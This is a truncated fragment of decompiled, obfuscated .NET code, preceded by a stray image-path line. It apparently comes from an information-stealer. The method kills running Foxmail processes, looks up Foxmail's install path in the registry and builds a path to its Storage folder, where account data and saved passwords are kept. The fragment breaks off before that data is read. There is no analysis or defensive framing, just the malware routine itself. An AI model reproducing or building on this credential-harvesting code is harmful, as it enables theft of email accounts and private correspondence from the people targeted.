 // Token: 0x06000188 RID: 392 RVA: 0x0001BAC4 File Offset: 0x00019CC4
public static void \uFFFDƒ\uFFFD\u0739ʕ()
{
checked
{
try
{
Process[] processesByName = Process.GetProcessesByName("Foxmail");
Process[] array = processesByName;
for (int i = 0; i < array.Length; i++)
{
Process process = array[i];
try
{
process.Kill();
}
catch (Exception expr_27)
{
ProjectData.SetProjectError(expr_27);
ProjectData.ClearProjectError();
}
}
Thread.Sleep(5000);
string text = "";
RegistryKey registryKey = Registry.LocalMachine.OpenSubKey("SOFTWARE\\Classes\\Foxmail.url.mailto\\Shell\\open\\command");
bool flag = registryKey != null;
if (flag)
{
object objectValue = RuntimeHelpers.GetObjectValue(registryKey.GetValue(""));
bool flag2 = objectValue != null;
if (flag2)
{
text = objectValue.ToString();
}
}
int num = text.LastIndexOf("Foxmail.exe");
bool flag3 = num >= 0;
if (flag3)
{
text = text.Remove(num).Replace("\"", "") + "Storage\\";
}
else